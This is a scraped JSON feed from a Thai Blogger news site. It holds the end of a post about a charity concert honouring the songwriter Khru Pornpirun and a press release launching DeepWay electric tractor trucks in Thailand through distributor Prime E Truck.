และร่วมสะบัดธงชัยในระหว่างขับร้องเพลงหมู่\"รักหนึ่งในหัวใจ\" เพลง \"บ้านเกิดเมืองนอน\"\u003Cbr \/\u003E\u003Cbr \/\u003Eไฮไลท์สำคัญของคอนเสิร์ต \"รักหนึ่งในหัวใจ\" ซึ่งได้รับเกียรติจาก\u003Cb\u003Eท่านสุรินทร สุนทรสนาน\u003C\/b\u003E\u0026nbsp;รองอธิบดีกรมส่งเสริมการค้าระหว่างประเทศ ทายาทคนเดียวของโฉมฉาย อรุณฉาน มาร่วมขับร้องเพลง \"ขอให้เหมือนเดิม\" และ \"ฉันยังคอย\" ซึ่งเป็น 2 ผลงานเพลงสร้างชื่อเสียงให้กับ ครูพรพิรุณ และได้ครูเอื้อ สุนทรสนาน ประพันธ์ทำนอง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGwanQs0DSuL2Egv7FCCQEHoSeXq3oF2h6yorZH8bp__lZQtgMzmnYHITIlqRiuNV0Dt69ukpB2ZaT0A6zkBPF_Pbax5VhumSsS3qmzULXmZLz4JY4SZMR22uAiiGKUZf6bruSl0uvxzuJ32nRi6qEBs7C2Cli1eKZQ3M5XBxhbxaylmG-L-xlgcPtIls\/s1567\/1765265337077.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGwanQs0DSuL2Egv7FCCQEHoSeXq3oF2h6yorZH8bp__lZQtgMzmnYHITIlqRiuNV0Dt69ukpB2ZaT0A6zkBPF_Pbax5VhumSsS3qmzULXmZLz4JY4SZMR22uAiiGKUZf6bruSl0uvxzuJ32nRi6qEBs7C2Cli1eKZQ3M5XBxhbxaylmG-L-xlgcPtIls\/s16000\/1765265337077.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสำหรับสุรินทร์ สุนทรสนาน ถือเป็นทายาทนักร้องที่มีแฟนคลับประจำตัว โดยครั้งนี้แฟนคลับคนไทยในสหรัฐอเมริกา ขวัญตา พงศ์ธราธิก และบุญชัย กอบสมบัติ บินตรงมาเพื่อรับฟังพร้อมทั้งบริจาคร่วมเงินในการกุศลครั้งนี้\u003Cbr \/\u003E\u003Cbr \/\u003E#รักหนึ่งในหัวใจ\u003Cbr \/\u003E\u003Cbr \/\u003E#วงดนตรีกรมประชาสัมพันธ์\u003Cbr \/\u003E\u003Cbr \/\u003E#สุรินทรสุนทรสนาน\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/1314505769567368492\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1314505769567368492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/1314505769567368492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_8.html","title":"คอนเสิร์ตการกุศล \"รักหนึ่งในหัวใจ\" รำลึกถึงครูพรพิรุณ ศิลปินแห่งชาติ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIfMYaZddDuAw8eZRalA4ZZEj3Y2NX9rx03m5OpKNIduvD_jFxvmZECq3eFFijGzsKTlj9XoMeyxhEuDoTHCS1G25_UgCu7nCwL0IJ98P8wL2cJcQzSZNCeSRDjvUHS1K8vK7ZJtWYCvYSqTxHYCNUxAp39ADjMJJYA7E-cbltAKZqFvxDRuTuVCupdo\/s72-c\/1765265333941.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siamoutlook.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110012898946204764283_1769054264471&_=1769054264472
body_size: 117188
content:
// API callback
jQuery1110012898946204764283_1769054264471({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502"},"updated":{"$t":"2026-01-21T10:50:32.988-08:00"},"category":[{"term":"ธุรกิจ"},{"term":"ภาพข่าวประชาสัมพันธ์"},{"term":"ยนตรกรรม"},{"term":"การเงิน การลงทุน"},{"term":"ราชการ องค์การมหาชน"},{"term":"สังคม ศิลปะ วัฒนธรรม"},{"term":"บันเทิง"},{"term":"นิทรรศการ งานมหกรรม"},{"term":"อาหาร เครื่องดื่ม"},{"term":"ท่องเที่ยว"},{"term":"สุขภาพ ความงาม"},{"term":"English News"},{"term":"เทคโนโลยีดิจิทัล"},{"term":"กีฬา"},{"term":"แฟชั่น"},{"term":"การศึกษา"},{"term":"อสังหาริมทรัพย์"},{"term":"พลังงาน สิ่งแวดล้อม"},{"term":"เกษตร"},{"term":"วิทยาศาสตร์ เทคโนโลยี นวัตกรรม"},{"term":"มูลนิธิป่อเต็กตึ๊ง"},{"term":"สุขภาพ"},{"term":"สังคม"},{"term":"คืนคุณแผ่นดิน"},{"term":"อุตสาหกรรม"},{"term":"ยนตรกรร"},{"term":"พระราชกรณียกิจ ร.10"}],"title":{"type":"text","$t":"Siam Outlook"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8166"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-7955724804434033768"},"published":{"$t":"2026-01-21T09:36:00.000-08:00"},"updated":{"$t":"2026-01-21T09:36:41.870-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"Prime E Truck ผนึกกำลัง DeepWay แบรนด์หัวลากไฟฟ้าล้ำสมัย พลิกโฉมโลจิสติกส์ไทย เปิดตัวรถหัวลากไฟฟ้าอัจฉริยะรุ่นใหม่ DeepWay Star 6x4"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPmqByVEUjDM_Jy0AnQx6qbMJRamHAy9-Ohyb0MPDLxd_WM64rs4JNVohX-3QIvPc_UnankLD0RdKn06bD-k380O1YbqNU6ZNQyAQ8IjY5VOKXswYb_8frVzVhaYksrxGR296heYAGGNdJA5c_l6A7GSKe48PfCV1Z7GBIqA5Eh5B82Lsfq6BtZd1718\/s1534\/926.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"892\" data-original-width=\"1534\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPmqByVEUjDM_Jy0AnQx6qbMJRamHAy9-Ohyb0MPDLxd_WM64rs4JNVohX-3QIvPc_UnankLD0RdKn06bD-k380O1YbqNU6ZNQyAQ8IjY5VOKXswYb_8frVzVhaYksrxGR296heYAGGNdJA5c_l6A7GSKe48PfCV1Z7GBIqA5Eh5B82Lsfq6BtZd1718\/s16000\/926.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrime E Truck ผนึกกำลัง DeepWay\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eแบรนด์หัวลากไฟฟ้าล้ำสมัย พลิกโฉมโลจิสติกส์ไทย\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเปิดตัวรถหัวลากไฟฟ้าอัจฉริยะรุ่นใหม่\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDeepWay Star 6x4\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E· Prime E Truck จับมือ DeepWay เป็นผู้จัดจำหน่าย รถหัวลากไฟฟ้าอัจฉริยะ DeepWay แต่เพียงผู้เดียวในประเทศไทย พร้อมลงนามความร่วมมือพลิกโฉมโลจิสติกส์ไทยจากระบบดีเซลสู่ระบบพลังงานไฟฟ้า\u003Cbr \/\u003E\u003Cbr \/\u003E· เปิดตัว DeepWay Star 6x4 ชู EV ระยะวิ่ง 440 กิโลเมตร (Full Load) พร้อมเทคโนโลยีแบตเตอรี่ CATL เป็นกลไกหลักลดต้นทุน–คาร์บอน เจาะตลาดขนส่งอาเซียน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1326\/918.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"710\" data-original-width=\"1326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/918.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกรุงเทพฯมหานคร- 21 มกราคม 2569\u003C\/b\u003E\u0026nbsp;- บริษัท ไพร์ม อี ทรัค จำกัด (Prime E Truck) ผู้นำด้านโซลูชันยานยนต์ไฟฟ้าเพื่อการพาณิชย์ในประเทศไทย ประกาศความร่วมมือเชิงกลยุทธ์กับ DeepWay ผู้พัฒนาเทคโนโลยีรถหัวลากไฟฟ้าอัจฉริยะระดับโลก โดยแต่งตั้งให้ Prime E Truck เป็น ผู้จัดจำหน่ายรถหัวลากไฟฟ้า DeepWay อย่างเป็นทางการแต่เพียงผู้เดียวในประเทศไทย เปิดตัวรถหัวลากไฟฟ้า 100% รุ่นเรือธง “DeepWay Star 6x4” อย่างเป็นทางการในตลาดไทย พร้อมลงนามบันทึกความเข้าใจ (MOU) เพื่อร่วมกันผลักดันการเปลี่ยนผ่านโลจิสติกส์ไทยจากระบบดีเซลสู่ระบบพลังงานไฟฟ้าอย่างเป็นระบบ ความร่วมมือครั้งนี้ถือเป็นจุดเปลี่ยนครั้งสำคัญของอุตสาหกรรมขนส่งไทยสู่ยุค \"โลจิสติกส์สีเขียว\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirE22xF0L7aM7XUM81Xgc2DH9IR4w1mnvNGsZGHM9DNqw6NLVUOgez1NNDu7BznwTmgeherckDfUcDrDTB-FI__oeetzqok91KbdXocJA65mUw6PUoPY_Hr7yEJmh02mUmvfHiXO4kaxp1uWzAR7H54dz3Og99HTvUZjFx2Rsy_B0QJChbjkAJ1pRO54s\/s1706\/920.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirE22xF0L7aM7XUM81Xgc2DH9IR4w1mnvNGsZGHM9DNqw6NLVUOgez1NNDu7BznwTmgeherckDfUcDrDTB-FI__oeetzqok91KbdXocJA65mUw6PUoPY_Hr7yEJmh02mUmvfHiXO4kaxp1uWzAR7H54dz3Og99HTvUZjFx2Rsy_B0QJChbjkAJ1pRO54s\/s16000\/920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghdkG3T0vIc-OQpmEsBiD5KlOT4n9ZHHgGRIMNp2879lgtQc6MJ8O01o4HVwo92wrh-PLwBHHxh0EzMmXYxRd0d4j4ejrKJG1j5iKBqtzhs4H4zBcxATMrhzCXK_e9Uf3qPEL0BP4NnQoWb6uFg06wgGb4luPDpKhIWl8ISl5UIBnpxuErKvVnOkY_4js\/s1280\/925.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghdkG3T0vIc-OQpmEsBiD5KlOT4n9ZHHgGRIMNp2879lgtQc6MJ8O01o4HVwo92wrh-PLwBHHxh0EzMmXYxRd0d4j4ejrKJG1j5iKBqtzhs4H4zBcxATMrhzCXK_e9Uf3qPEL0BP4NnQoWb6uFg06wgGb4luPDpKhIWl8ISl5UIBnpxuErKvVnOkY_4js\/s16000\/925.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvur_8wdL2YmnwcmOdcxizMLNybqczhL77Lq9e31DYJKFe_IokEDNZOJzVTWrtmcHlk3d8Rx4PeRHfQjfmmAWJGymsbIDZX1WE81BcFp9cTB0jWxI5e5sO_tH0o98wNYEeoL_0YpB7UskmcAL28fXB42rZARt5RD-FLy750Opx2-C3aY0T2teX36cBG0s\/s1280\/922.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvur_8wdL2YmnwcmOdcxizMLNybqczhL77Lq9e31DYJKFe_IokEDNZOJzVTWrtmcHlk3d8Rx4PeRHfQjfmmAWJGymsbIDZX1WE81BcFp9cTB0jWxI5e5sO_tH0o98wNYEeoL_0YpB7UskmcAL28fXB42rZARt5RD-FLy750Opx2-C3aY0T2teX36cBG0s\/s16000\/922.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPrime E Truck: ผนึกกำลังพันธมิตรแกร่ง ตั้งเป้ายกระดับการขนส่งอาเซียน\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eบริษัท ไพร์ม อี ทรัค จำกัด ซึ่งเป็นบริษัทในเครือณรงค์ กรุ๊ป ผู้เชี่ยวชาญด้านพลังงานทดแทน ได้รับเลือกจาก DeepWay ให้เป็นผู้นำเข้าและจัดจำหน่ายอย่างเป็นทางการในไทย โดย\u0026nbsp;\u003Cb\u003Eนายณรงค์ สกุลศิริรัตน์ ประธานกรรมการ บริษัท ไพร์ม อี ทรัค จำกัด\u003C\/b\u003E\u0026nbsp;กล่าวแสดงวิสัยทัศน์ว่า \"ด้วยวิสัยทัศน์ที่แน่วแน่ในการเป็นผู้ริเริ่มและผู้นำในการเปลี่ยนผ่านการขนส่งในไทยจากการใช้รถยนต์พาณิชย์สันดาปไปสู่การใช้รถยนต์พาณิชย์อีวี อย่างมีรูปแบบและชัดเจนในไทย ตั้งแต่ผลิตภัณฑ์ โครงสร้างพื้นฐาน ไปจนถึงบริการหลังการขาย เพื่อให้ผู้ประกอบการโลจิสติกส์เปลี่ยนผ่านจากดีเซลสู่ไฟฟ้าได้อย่างมั่นใจ คุ้มค่าทางธุรกิจ และแข่งขันได้ในระยะยาว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yBCtKwP-GLWwR6ENFp_Bh5U4XLAHnCdlz_yFUWv2DPFE18EMFFIqkBsLBxaS_-xnB2WcBoHudu-_gR09_e2Djtv_DvNhO04b1NXp4N9ccfUyiY1ANdITVJrOTkioSoQPtkJhINin5Wc6Wl2bS9flNSo5QSQUG0CJnvegOYjiwLgKObIsZsWmlFZE9oM\/s1280\/924.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yBCtKwP-GLWwR6ENFp_Bh5U4XLAHnCdlz_yFUWv2DPFE18EMFFIqkBsLBxaS_-xnB2WcBoHudu-_gR09_e2Djtv_DvNhO04b1NXp4N9ccfUyiY1ANdITVJrOTkioSoQPtkJhINin5Wc6Wl2bS9flNSo5QSQUG0CJnvegOYjiwLgKObIsZsWmlFZE9oM\/s16000\/924.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eความร่วมมือกับ DeepWay คือ จุดเริ่มต้นของการยกระดับประสิทธิภาพการขนส่งไทยอย่างยั่งยืน เราจะนำเทคโนโลยีระดับโลกมาผสานกับความเข้าใจตลาดท้องถิ่น เพื่อลดต้นทุน เพิ่มความปลอดภัย และสร้างความได้เปรียบเชิงกลยุทธ์ให้กับโลจิสติกส์ไทยในเวทีโลก\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMr. Tan Chang Yu ผู้ร่วมก่อตั้งและผู้บริหารสูงสุดฝ่ายวิศวกรรม ของ DeepWay\u0026nbsp;\u003C\/b\u003Eกล่าวถึงความร่วมมือในครั้งนี้ว่า \"ในฐานะที่ DeepWay เป็นบริษัทเทคโนโลยีรายแรกของโลกที่พัฒนาโซลูชันรถบรรทุกพลังงานไฟฟ้าอัจฉริยะด้วยแนวคิดการออกแบบและสร้างสรรค์ และสามารถผลิตเชิงพาณิชย์ในระดับอุตสาหกรรมได้จริง โดยมียอดส่งมอบสะสมแล้วกว่า 6,400 คันในประเทศจีน และกำลังก้าวสู่ช่วงเวลาสำคัญของการที่รถบรรทุกหนักพลังงานไฟฟ้าล้วนของ DeepWay ได้เข้าสู่ตลาดประเทศไทยอย่างเป็นทางการ ถือเป็นฐานยุทธศาสตร์ของเอเชียตะวันออกเฉียงใต้ ด้วยความร่วมมือกับ Prime E Truck ในฐานะผู้จัดจำหน่ายรถหัวลากไฟฟ้า DeepWay ในประเทศไทยครั้งนี้ เพื่อสร้างระบบนิเวศ 'รถ + บริการ' (Vehicle + Service) ที่สมบูรณ์สำหรับผู้ประกอบการโลจิสติกส์ไทย เพื่อรองรับการเปลี่ยนผ่านสู่การขนส่งสีเขียวในระยะยาว”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMr. Chen Jun ผู้บริหารฝ่ายบริการพื้นที่เขตอาเซียน ของ CATL\u0026nbsp;\u003C\/b\u003Eผู้นำระดับโลกด้านนวัตกรรมแบตเตอรี่ ได้เน้นย้ำถึงความโดดเด่นของแบตเตอรี่รุ่นที่ 3 จาก CATL ซึ่งเป็นหัวใจสำคัญของ DeepWay Star 6x4 ว่า \"ในภาคการขนส่งรถบรรทุกหนัก อายุการใช้งานของแบตเตอรี่เป็นปัจจัยหลักของต้นทุนตลอดอายุการใช้งาน (TCO) แบตเตอรี่ของเราสามารถใช้งานได้ยาวนานถึง 8 ปี หรือ 4,500 รอบการชาร์จ หรือแปลเป็นกิโลเมตร คือ 1.6 ล้านกิโลเมตร โดยมีการเสื่อมสภาพไม่เกิน 30% เมื่อทำงานร่วมกับระบบควบคุมไฟฟ้าอิสระของ DeepWay อัตราการใช้พลังงานเฉลี่ยอยู่ที่ 1.3 kWh\/กม. แบตเตอรี่ขนาด 600 kWh รองรับระยะทางมากกว่า 440 กม. กล่าวได้ว่า DeepWay Star 6 x 4 มีขุมพลังแบตเตอรี่ ที่ออกแบบมาเพื่อการใช้งานเชิงพาณิชย์หนักอย่างแท้จริง”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtyFW0_2rIkC9gib1xigHd5sFKvCnPo2hy-KKoXQx6_O0v0vLQqaWmpvclYE3uw3Y2pGD5j9qc1-uC7yFpfkTcEMf5UgwrtCFhoeEyzW2R0u2nwEIOIlypTm7aTVPGrvLRamuEUnaNdhyilLBT8UNwnQvqOCUwjVYrATJES63dibRvZkRVm3stCvvV2xg\/s1280\/923.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtyFW0_2rIkC9gib1xigHd5sFKvCnPo2hy-KKoXQx6_O0v0vLQqaWmpvclYE3uw3Y2pGD5j9qc1-uC7yFpfkTcEMf5UgwrtCFhoeEyzW2R0u2nwEIOIlypTm7aTVPGrvLRamuEUnaNdhyilLBT8UNwnQvqOCUwjVYrATJES63dibRvZkRVm3stCvvV2xg\/s16000\/923.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเปิดตัว DeepWay Star 6x4 รถหัวลากไฟฟ้าอัจฉริยะระดับโลก\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eนายพัทธนัย วนาศรีสันต์ รองประธานกรรมการ ฝ่ายการตลาด บริษัท ไพร์ม อี ทรัค จำกัด\u003C\/b\u003E\u0026nbsp;เปิดเผยถึงจุดเด่นของ DeepWay Star 6 x 4 ว่า “เราเลือก DeepWay Star 6 x 4 เป็นรุ่นเรือธง สำหรับการเปิดตัวครั้งนี้ เนื่องจากเป็นรุ่นที่ถูกพัฒนาเพื่อตอบโจทย์งานขนส่งตู้คอนเทนเนอร์หรือสินค้าที่วิ่งระยะไกลโดยไม่ต้องเสียเวลาชาร์จบ่อยครั้งระหว่างขนส่ง โดยมีจุดเด่นสำคัญ ได้แก่\u003Cbr \/\u003E\u003Cbr \/\u003E• แบตเตอรี่ขนาด 600 kWh จาก CATL\u003Cbr \/\u003E• ระยะวิ่งมากกว่า 440 กม.\/ชาร์จ (บรรทุกเต็ม)\u003Cbr \/\u003E• Battery Warranty 6 ปี หรือ 1,200,000 กิโลเมตร\u003Cbr \/\u003E• ระบบควบคุมพลังงานอัจฉริยะ ประหยัดพลังงานเฉลี่ย ~1.3 kWh\/กม.\u003Cbr \/\u003E• โครงสร้างความปลอดภัยระดับสูง พร้อมระบบขับขี่อัฉริยะ ระดับ 2 (L2)\u003Cbr \/\u003E\u003Cbr \/\u003Eนอกจากนี้ ตัวรถยังมาพร้อมระบบจัดการความร้อนอัจฉริยะ 360 องศา ที่ผ่านการทดสอบความทนทานในสภาพอากาศร้อนจัดแบบทะเลทราย มั่นใจว่าทำงานอย่างเต็มประสิทธิภาพในสภาพภูมิอากาศร้อนชื้นของไทยได้\u003Cbr \/\u003E\u003Cbr \/\u003Eเราได้ทำการทดสอบเส้นทางและสมรรถนะของรถหัวลากไฟฟ้าอัจฉริยะ DeepWay Star 6x4 ในไทยพบว่าได้ผลดีเป็นที่น่าพอใจอย่างมาก ทำอัตราสิ้นเปลืองได้ต่ำถึง 1.3 กิโลวัตต์ ต่อกิโลเมตร หรือ เพียง 3.4 บาท\/KWh เท่านั้นแอง (คิดจาก On Peak 4.2 \/ Off Peak 2.6) และยืนยันได้ว่าผู้ใช้งานจะได้รับความคุ้มค่าและพลิกโฉมการขนส่งไทยได้อย่างแน่นอน\u003Cbr \/\u003E\u003Cbr \/\u003Eส่วนกลยุทธ์การตลาดจะเน้นที่ Fleet ขนาดกลาง–ใหญ่, อุตสาหกรรมอาหาร, อีคอมเมิร์ซ และ Supply Chain ที่ต้องการลดต้นทุนพลังงานและ Carbon Footprint และบริการหลังการขายครบวงจร ทั้งการติดตั้งสถานีชาร์จในพื้นที่ (Depot Charging) การซ่อมบำรุง และการฝึกอบรมพนักงานขับรถ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1705\/921.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1705\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/921.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพร้อมเปิดรับจอง DeepWay Star 6x4 แล้ววันนี้ พร้อมข้อเสนอพิเศษสำหรับลูกค้ากลุ่มองค์กร ประกาศราคาจำหน่าย 6,550,000 บาท และมีส่วนลดพิเศษคันละ 300,000 บาท สำหรับลูกค้า 100 รายแรก” นายพัทธนัยกล่าว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eนายพัทธนัย\u0026nbsp;\u003C\/b\u003Eกล่าวเพิ่มเติมว่า “Prime E Truck และ DeepWay ให้ความสำคัญกับการเปิดตัว DeepWay Star 6x4 ในตลาดประเทศไทย เนื่องจากตลาดมีความพร้อมที่จะรับเทคโนโลยีขนส่งใหม่ ๆ โดยเฉพาะรถหัวลากไฟฟ้า ซึ่งเป็นผลจากนโยบายภาครัฐในการส่งเสริมรถไฟฟ้าตลอดช่วงระยะที่ผ่านมา ทำให้สังคมเกิดการเรียนรู้เรื่องชีวิตประจำวันกับยานยนต์ไฟฟ้าจนความเชื่อมั่นได้ขยายจากภาคครัวเรือนไปสู่ภาคธุรกิจโดยเฉพาะธุรกิจขนส่ง\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu616Ss3i1ZJXEreM_zsmWOOSYnvee614QIn1bjRkTxXWshtVf3kiTNrCNj8QTG_WaN-ooCTUiYz68XCOLNpJVw3r46ERAwpfGVlRDays0c3VDsKvFd6PV70WSm_U4uDlVVSLYjAcUKbOp_SwMtTPiv-VSlVQyBnx_IzaTEdvaivxwxiTGNFVzvf2XF0E\/s730\/917.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"395\" data-original-width=\"730\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu616Ss3i1ZJXEreM_zsmWOOSYnvee614QIn1bjRkTxXWshtVf3kiTNrCNj8QTG_WaN-ooCTUiYz68XCOLNpJVw3r46ERAwpfGVlRDays0c3VDsKvFd6PV70WSm_U4uDlVVSLYjAcUKbOp_SwMtTPiv-VSlVQyBnx_IzaTEdvaivxwxiTGNFVzvf2XF0E\/s16000\/917.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้ หน่วยงานภาครัฐ และแนวโน้มการดำเนินธุรกิจทั่วโลก ได้มีการกำหนดนโยบายส่งเสริมธุรกิจสีเขียว (ESG) ทำให้ภาคเอกชนต้องสนใจกับนโยบายคาร์บอนต่ำ ดังนั้น เราเข้าตลาดครั้งนี้ 